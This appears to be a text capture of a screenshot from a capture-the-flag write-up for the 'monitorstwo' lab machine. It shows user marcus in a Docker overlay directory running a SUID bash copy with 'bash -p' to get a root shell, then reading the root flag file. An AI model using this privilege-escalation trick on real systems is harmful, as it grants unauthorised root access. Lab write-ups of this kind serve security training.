 marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad632
5201c85f73fdba372cb2f1/merged$ ls
bash boot entrypoint.sh home lib64 mnt proc run srv test.py usr
bin dev etc lib media opt root sbin sys tmp var
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad632
5201c85f73fdba372cb2f1/merged$ ./bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
9344edfe37fd46298c830289b183071c
bash-5.1#